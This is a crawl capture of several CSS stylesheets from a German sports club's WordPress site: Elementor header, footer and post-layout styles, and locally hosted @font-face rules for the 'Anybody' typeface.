.elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-size:19px;}.elementor-8343105 .elementor-element.elementor-element-04869ef{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a{padding-top:22px;padding-bottom:22px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}@media(max-width:767px){.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--min-height:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8343105 .elementor-element.elementor-element-c957719{text-align:start;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:120px;height:120px;object-fit:cover;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:45%;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-size:var( --e-global-typography-2dbe131-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-27f8697 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-8343105 .elementor-element.elementor-element-2d787d6{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-size:30px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-8343105 .elementor-element.elementor-element-04869ef{--nav-menu-icon-size:50px;}}@media(min-width:768px){.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:17%;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:83.305%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:20%;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343110.css?ver=1768957899
body_size: 1290
content:
.elementor-8343110 .elementor-element.elementor-element-cd30e13{--display:flex;--min-height:138px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343110 .elementor-element.elementor-element-cd30e13:not(.elementor-motion-effects-element-type-background), .elementor-8343110 .elementor-element.elementor-element-cd30e13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8343110 .elementor-element.elementor-element-952f567{--display:flex;--min-height:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-df0b8fe.elementor-element{--align-self:flex-start;}.elementor-8343110 .elementor-element.elementor-element-df0b8fe{text-align:start;}.elementor-8343110 .elementor-element.elementor-element-df0b8fe img{width:100%;height:100px;object-fit:contain;object-position:center center;}.elementor-8343110 .elementor-element.elementor-element-058a473{--display:flex;--min-height:0px;}.elementor-8343110 .elementor-element.elementor-element-efe5998{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-icon i{color:var( --e-global-color-1ca7a8e );transition:color 0.3s;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-icon svg{fill:var( --e-global-color-1ca7a8e );transition:fill 0.3s;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-8343110 .elementor-element.elementor-element-1294dfc{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8343110 .elementor-element.elementor-element-92fcb71{width:100%;max-width:100%;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 > .elementor-widget-container{margin:0px -15px 0px 0px;padding:0px -0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu .elementor-item{font-family:"Anybody", Sans-serif;font-size:18px;font-weight:300;text-transform:none;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-8343110 .elementor-element.elementor-element-cd30e13{--min-height:125px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-df0b8fe img{height:45px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-1294dfc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-1294dfc.elementor-element{--align-self:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343110 .elementor-element.elementor-element-92fcb71{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8343110 .elementor-element.elementor-element-92fcb71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-underline .elementor-item:after,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-overline .elementor-item:before,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-double-line .elementor-item:before,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8343110 .elementor-element.elementor-element-952f567{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343124.css?ver=1768957498
body_size: 542
content:
.elementor-8343124 .elementor-element.elementor-element-cc49368{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:start;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-family:var( --e-global-typography-8cac294-font-family ), Sans-serif;font-size:var( --e-global-typography-8cac294-font-size );font-weight:var( --e-global-typography-8cac294-font-weight );line-height:var( --e-global-typography-8cac294-line-height );color:var( --e-global-color-accent );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon{width:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon i{font-size:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-text, .elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-item{font-family:"Anybody", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1em;}.elementor-8343124 .elementor-element.elementor-element-6996f5ac{--display:flex;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343124 .elementor-element.elementor-element-1c858f9{text-align:start;}@media(max-width:1024px){.elementor-8343124 .elementor-element.elementor-element-cc49368{--min-height:150px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:center;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-size:var( --e-global-typography-8cac294-font-size );line-height:var( --e-global-typography-8cac294-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-8343124 .elementor-element.elementor-element-cc49368{--min-height:95px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343124 .elementor-element.elementor-element-6e283fd > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:center;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-size:var( --e-global-typography-8cac294-font-size );line-height:var( --e-global-typography-8cac294-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/elementor-gf-local-anybody.css?ver=1706815914
body_size: 320
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Anybody';font-style:italic;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, 